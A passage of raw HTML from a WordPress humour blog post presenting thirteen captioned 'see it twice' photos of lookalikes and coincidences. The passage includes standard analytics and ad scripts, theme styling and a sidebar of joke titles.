window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/" />
<link rel='shortlink' href='https://www.getfunwith.com/story/?p=178' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2F13-amazing-pictures-one-has-to-see-twice-to-understand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2F13-amazing-pictures-one-has-to-see-twice-to-understand%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">ol,ul, li {
	list-style:none;
}</style><meta name="generator" content="Site Kit by Google 1.110.0" /><link rel="pingback" href="https://www.getfunwith.com/story/xmlrpc.php"><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg">
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><link rel="amphtml" href="https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/amp/"><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-178 single-format-standard wp-theme-revenue">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-omg category-pictures category-weird tag-amazing tag-omg tag-weird">

	<header class="entry-header">	
		<div class="entry-category">
			<a href="https://www.getfunwith.com/story/category/omg/" title="View all posts in OMG" >OMG</a> 		</div>

		<h1 class="entry-title">13 Amazing pictures one has to see twice to understand</h1>
		<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">April 19, 2019</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div class="at-above-post addthis_tool" data-url="https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/"></div>
 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>


<p>These are some pictures that prove there is a ‘glitch in the matrix’ and we’re living in it.</p>
<p>Are these images the proof of what happens when parallel universes collide?</p>
<p>Nonetheless, these images are fascinating and will make you wonder whether it is just a coincidence or if there really is an anomaly. Watch for yourself-</p>


<h2 class="wp-block-heading">#1 Is this really an amusing picture or just these twins messing with our heads?</h2>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="600" height="491" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-94de53ba94d11f6f68a29464ae3ba0db.jpg" alt="" class="wp-image-183" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-94de53ba94d11f6f68a29464ae3ba0db.jpg 600w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-94de53ba94d11f6f68a29464ae3ba0db-300x246.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<h2 class="wp-block-heading">#2 Wait What?</h2>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-bf7e5db37154578e326115151e14f1b9.jpg" alt="" class="wp-image-184" width="520" height="649" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-bf7e5db37154578e326115151e14f1b9.jpg 401w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-bf7e5db37154578e326115151e14f1b9-241x300.jpg 241w" sizes="(max-width: 520px) 100vw, 520px" /></figure>



<h2 class="wp-block-heading">#3 Do women still wear Cheetah?</h2>



<figure class="wp-block-image"><img decoding="async" width="602" height="452" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-75bf6d891cc8a0c4baad5c91824ceaa9.jpg" alt="" class="wp-image-185" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-75bf6d891cc8a0c4baad5c91824ceaa9.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-75bf6d891cc8a0c4baad5c91824ceaa9-300x225.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#4 Was it ‘wear checked shirts’ day?</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="452" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-17e3e2a663866d71235806d67bb7a995.jpg" alt="" class="wp-image-186" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-17e3e2a663866d71235806d67bb7a995.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-17e3e2a663866d71235806d67bb7a995-300x225.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#5 Before and After? (No offense please)</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="576" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-21e9bf3c004c0fc7f433854e6d282560.jpg" alt="" class="wp-image-187" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-21e9bf3c004c0fc7f433854e6d282560.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-21e9bf3c004c0fc7f433854e6d282560-300x287.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>



<h2 class="wp-block-heading">#6 You know how some people say Cats have super powers.</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="509" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-6b8460325c3a71a9cbb1e15974a74bc7.jpg" alt="" class="wp-image-188" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-6b8460325c3a71a9cbb1e15974a74bc7.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-6b8460325c3a71a9cbb1e15974a74bc7-300x254.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#7 Have the college girls started dressing similarly?</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="558" height="500" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-a12dad1633224b34660e74e4e494cb0b.png" alt="" class="wp-image-190" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-a12dad1633224b34660e74e4e494cb0b.png 558w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-a12dad1633224b34660e74e4e494cb0b-300x269.png 300w" sizes="auto, (max-width: 558px) 100vw, 558px" /></figure>



<h2 class="wp-block-heading">#8 Catice in wonderland.</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="415" height="500" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-2c357362c74b61f353859fc3cc1fc139.jpg" alt="" class="wp-image-191" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-2c357362c74b61f353859fc3cc1fc139.jpg 415w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-2c357362c74b61f353859fc3cc1fc139-249x300.jpg 249w" sizes="auto, (max-width: 415px) 100vw, 415px" /></figure>



<h2 class="wp-block-heading">#9 What’s going on here?</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="338" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-d1d1a379a23392ca6f9e29a530e2755e.jpg" alt="" class="wp-image-192" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-d1d1a379a23392ca6f9e29a530e2755e.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-d1d1a379a23392ca6f9e29a530e2755e-300x168.jpg 300w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-d1d1a379a23392ca6f9e29a530e2755e-355x199.jpg 355w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#10 Guess this guy just found his doppelganger.</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="602" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70.jpg" alt="" class="wp-image-193" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70-150x150.jpg 150w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70-300x300.jpg 300w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70-250x250.jpg 250w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70-80x80.jpg 80w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-0a82ce835cccad6eed50a692b0128b70-45x45.jpg 45w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#11 Either these two women are twins or the two guys are twins or Both. Confusing!</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="588" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-768929523bee0d482b5705503d98887f.jpg" alt="" class="wp-image-195" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-768929523bee0d482b5705503d98887f.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-768929523bee0d482b5705503d98887f-300x293.jpg 300w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-768929523bee0d482b5705503d98887f-45x45.jpg 45w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#12 Are they long lost siblings?</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="452" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-a1c84ee7ab4a61934bb6caf9cf55f56e.jpg" alt="" class="wp-image-196" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-a1c84ee7ab4a61934bb6caf9cf55f56e.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-a1c84ee7ab4a61934bb6caf9cf55f56e-300x225.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



<h2 class="wp-block-heading">#13 This fascinating image from an everyday bus ride.</h2>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="602" height="842" src="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-23bf7c88f7454a125a30ad99b2b4b10b.jpg" alt="" class="wp-image-197" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-23bf7c88f7454a125a30ad99b2b4b10b.jpg 602w, https://www.getfunwith.com/story/wp-content/uploads/2019/04/main-qimg-23bf7c88f7454a125a30ad99b2b4b10b-214x300.jpg 214w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>



 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>



<p>Source:  <a href="https://qr.ae/TWpTJA">Quora</a></p>
<div class="post-views post-178 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Views:</span>
				<span class="post-views-count">503</span>
			</div>		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="178"
					data-ulike-nonce="c3bf56ad02"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_178"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
	<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.getfunwith.com/story/13-amazing-pictures-one-has-to-see-twice-to-understand/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div id="crp_related"> </div>	</div><!-- .entry-content -->

	<div class="entry-tags">

		<span class="tag-links"> <a href="https://www.getfunwith.com/story/tag/amazing/" rel="tag">amazing</a> <a href="https://www.getfunwith.com/story/tag/omg/" rel="tag">omg</a> <a href="https://www.getfunwith.com/story/tag/weird/" rel="tag">weird</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
